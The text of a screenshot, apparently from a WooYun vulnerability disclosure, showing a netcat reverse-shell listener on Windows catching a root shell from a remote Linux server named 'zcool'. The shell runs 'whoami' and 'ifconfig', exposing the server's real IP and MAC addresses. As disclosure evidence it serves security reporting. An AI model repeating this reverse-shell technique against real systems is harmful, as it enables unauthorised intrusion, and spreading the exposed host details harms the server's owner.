 管理员: C:\windows\system32\cmd.exe - nc -lv -p 8002
C:\Users\Administrator>
C:\Users\Administrator>
C:\Users\Administrator>nc -lv -p 8002
正在监听[任何一个(多个)] 8002 ...
警告: 正向连接查询主机因为undefine.inidc.com.cn失败: h_errno 11004: 无数据
连接到 [192.168.0.101] 来自 undefine.inidc.com.cn [106.3.40.232] 40472: 无数据
bash: no job control in this shell
←]0;@zcool:~/opt/resin[root@zcool resin]# whoami
root
←]0;@zcool:~/opt/resin[root@zcool resin]# ifconfig
eth0 Link encap:Ethernet HWaddr 78:2B:CB:2E:47:55
inet addr:106.3.40.232 Bcast:106.3.40.255 Mask:255.255.255.192
inet6 addr: fe80::7a2b:cbff:fe2e:4755/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:137806094 errors:0 dropped:0 overruns:0 frame:0
TX packets:95740202 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:74908212334 (69.7 GiB) TX bytes:75761908367 (70.5 GiB)
Interrupt:106 Memory:d6000000-d6012800
eth1 Link encap:Ethernet HWaddr 78:2B:CB:2E:47:57
inet addr:192.168.74.183 Bcast:192.168.74.255 Mask:255.255.255.0
inet6 addr: fe80::7a2b:cbff:fe2e:4757/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:171461662 errors:0 dropped:0 overruns:0 frame:0
TX packets:146608040 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:47706484435 (44.4 GiB) TX bytes:92597416307 (86.2 GiB)
Interrupt:114 Memory:d8000000-d8012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:76107672 errors:0 dropped:0 overruns:0 frame:0
TX packets:76107672 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:64919181701 (60.4 GiB) TX bytes:64919181701 (60.4 GiB)
←]0;@zcool:~/opt/resin[root@zcool resin]#
www.wooyun.org